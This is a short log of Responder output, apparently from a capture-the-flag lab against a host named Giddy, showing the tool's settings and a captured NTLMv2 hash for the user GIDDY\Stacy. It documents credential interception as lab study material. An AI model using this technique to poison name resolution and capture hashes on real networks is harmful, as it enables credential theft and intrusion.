 [+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.9]
Responder IPv6 [dead:beef:4::1007]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-BWI3E7BZ04H]
Responder Domain Name [VBD5.LOCAL]
Responder DCE-RPC Port [47983]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.10.104
[SMB] NTLMv2-SSP Username : GIDDY\Stacy
[SMB] NTLMv2-SSP Hash : Stacy::GIDDY:a1cd01541a3f67c9:5BA9217B272A9BAE36440A0B3C78AD83:
[*] Skipping previously captured hash for GIDDY\Stacy
[*] Skipping previously captured hash for GIDDY\Stacy